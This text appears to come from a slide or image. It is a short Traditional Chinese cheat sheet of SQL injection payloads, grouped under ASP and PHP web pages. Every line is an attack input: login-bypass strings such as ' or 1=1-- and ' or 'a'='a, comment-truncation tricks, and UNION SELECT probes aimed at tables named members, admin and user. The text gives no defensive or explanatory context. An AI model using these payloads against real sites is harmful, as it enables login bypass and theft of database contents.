 • ASP 網頁：
• 「 ' or 1=1-- 」、「 " or 1=1-- 」、「 or 1=1-- 」、「 ' or ' ' = '
」、「 ' or 'a'='a 」、「 " or "a"="a 」、「 ') or ('a'='a 」、「 '
or 1=1 」、「 ' or '1=1 」
• PHP 網頁：
• 「 ' or 1=1 」、「 ' or '1=1 」、「 '/* 」、「 '%23 // ” ‘#” 」、
「 ' and password='mypass 」、「 id=-1 union select
1,1,1 」、「 id=-1 union select
char(97),char(97),char(97) 」、「 id=1 union select 1,1,1
from members 」、「 id=1 union select 1,1,1 from
admin 」、「 id=1 union select 1,1,1 from user 」